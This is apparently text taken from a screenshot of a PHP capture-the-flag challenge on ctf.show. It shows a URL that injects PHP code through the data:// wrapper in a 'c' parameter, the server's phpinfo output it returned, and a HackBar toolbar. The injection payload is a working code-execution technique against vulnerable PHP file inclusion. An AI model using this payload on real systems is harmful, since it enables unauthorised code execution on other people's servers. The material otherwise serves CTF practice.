 不安全 bf0c607b-8837-4e67-8757-f5d72c3bc7ed.challenge.ctf.show/?c=data://text/plain,<?=phpinfo();?>
PHP Version 7.3.11
php
System Linux a40e6f7766cb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://bf0c607b-8837-4e67-8757-f5d72c3bc7ed.challenge.ctf.show/?c=data://text/plain,<?=phpinfo();?>
Enable POST ADD HEADER